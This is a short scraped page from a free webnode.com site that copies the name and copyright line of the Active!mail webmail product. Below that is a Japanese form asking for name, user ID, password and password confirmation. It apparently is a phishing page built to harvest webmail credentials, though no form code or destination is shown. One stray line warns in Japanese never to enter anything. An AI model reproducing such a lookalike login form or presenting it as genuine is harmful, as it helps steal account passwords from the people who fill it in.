 cms-webmail/activemail/2014.bin
cms-webmail-activemail-2014-bin.webnode.com
Homepage Site map RSS Print Search site
Active!mail
HOMEPAGE
下記のフォームに記入して
TransWARE Co All Rights Reserved.
お名前：
ユーザーID：
パスワード：
絶対に入力しないでください!!
パスワードの確認：
登録：